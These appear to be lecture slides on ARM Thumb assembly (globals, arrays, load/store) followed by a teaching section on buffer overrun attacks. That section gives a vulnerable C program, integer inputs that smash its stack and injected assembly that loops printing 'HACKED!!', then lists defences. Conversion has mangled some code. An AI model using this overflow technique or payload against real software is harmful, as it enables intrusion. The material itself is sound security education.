 .text @ In text segment (for ROM) .thumb\_func func: ldr r1, =count ldr r2, [r1] adds r0, r2, r0 str r0, [r1] bx lr .pool @ Place constant pool here .bss @ In BSS segment (for RAM) .align 2 count: .word 0

![](_page_52_Picture_2.jpeg)

#### Assembler output

Disassembly of section .text: 0000000 <func>:

![](_page_53_Picture_61.jpeg)

Disassembly of section .bss: 00000000 <count>:

0: 00000000 .word 0x00000000

![](_page_53_Picture_5.jpeg)

#### Linker output

Disassembly of section .text: 000003e4 <func>:

![](_page_54_Picture_58.jpeg)

Disassembly of section .bss: 20000020 <count>: 20000020: 00000000 .word 0x00000000

![](_page_54_Picture_4.jpeg)

#### At runtime

![](_page_55_Picture_67.jpeg)

![](_page_55_Picture_2.jpeg)

On x86 machines, we can add register %eax to the global variable count with one instruction:

```
add dword ptr [count], eax
```
(*or* addl %eax, count in UNIX syntax)

But the sequence of actions is the same: form the address, load, add, store.

It's actually *easier* for a compiler not to have to spot when complex instructions can be used.

![](_page_56_Picture_6.jpeg)

#### [6.5] Array indexing

![](_page_57_Figure_1.jpeg)

![](_page_57_Picture_2.jpeg)

#### [6.6] Bank accounts

**static int** account[10];

```
int deposit(int i, int a) {
    int x = account[i] + a;account[i] = x; return x;
}
                      Or just
                       return account[i] += a;
```
![](_page_58_Picture_3.jpeg)

#### Implementing deposit

```
deposit:
     ldr r3, =account @ r3 is base of array 
     lsls r2, r0, #2 @ r2 is 4*index
     ldr r0, [r3, r2] @ Fetch balance
     adds r0, r0, r1 @ Add deposit
    str r0, [r3, r2] @ Store back in array
     bx lr
     .bss
     .balign 4
account:
     .space 40 @ 40 bytes for 10 ints
```
![](_page_59_Picture_2.jpeg)

#### Other load and store instructions

ldr and str deal in 32-bit values, the size of a register. But there are also

- ldrb and strb for 8-bit values (useful for strings).
- ldrh and strh for 16-bit values.
- ldrsb and ldrsh to load 8- or 16-bit values with sign extension.

On Thumb, some of these exist only with the *reg*+*reg* addressing mode.

![](_page_60_Picture_6.jpeg)

## **Buffer overrun attacks**

#### Mike Spivey Hilary Term 2020

![](_page_61_Picture_2.jpeg)

Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

```
[7.1] The victim
void init(void) {
     int n = 0, total = 0;
      int data[10];
      printf("Enter numbers, 0 to finish\n");
    while (1) {
          int x = getnum();
          if (x == 0) break;
         data[n++] = x; }
     for (int i = 0; i < n; i++)total += data[i];
     printf("Total = %d\n', total);}
                                            \left| \begin{matrix} \texttt{int} & \texttt{getnum}(\texttt{void}) \end{matrix} \right|char buff_{32}j;
                                                 getline(buf);
                                                return atoi(buf);
                                            }
```
![](_page_62_Picture_1.jpeg)

### [7.3] The attack script

Enter numbers, ending with 0

- > *-1610370930*
- > *1200113921*
- > *59387*
- > *1217*
- > *1262698824*
- > *555828293*
- > *32*
- > *1*
- > *1*
- > *1*
- > *1*
- > *1*
- > *1*
- > *536887217*
- > *0*

![](_page_63_Picture_17.jpeg)

#### [7.4] Stack frame for init

![](_page_64_Picture_94.jpeg)

![](_page_64_Picture_2.jpeg)

## [7.5] Building a binary

```
attack: @ Our malicious code
1:
   blx r1 @ Call printf
   b 1b \qquad \qquad \textcircled{} Repeat forever
message:
    .asciz "HACKED!! "
    .word frame+1 @ The return address
```
 .equ printf, 0x4c0 @ Address of serial\_printf .equ frame, 0x20003fb0 @ Captured stack pointer sub sp, #56  $\qquad \qquad \textcircled{R}$  Reserve stack space again

- adr r0, message  $\qquad \qquad \textcircled{a}$  Address of our message
- ldr r1, =printf+1 @ Absolute address for call
	-
	-
- .pool @ Place constant pool here

```
 .balign 4, 0 @ Fill up rest of buffer
 .word 1, 1, 1, 1, 1, 1 @ Extra words of padding
```
![](_page_65_Picture_9.jpeg)

#### [7.6] Viewing the code

00000000 <attack>:

![](_page_66_Picture_67.jpeg)

![](_page_66_Picture_3.jpeg)

### [7.7] Defence against the dark arts

- Use a language with array bounds.
- Make the stack non-executable.
- Separate address spaces for code and data.
- Randomise layout to make addresses unpredictable.

Linux does some of these automatically.

![](_page_67_Picture_6.jpeg)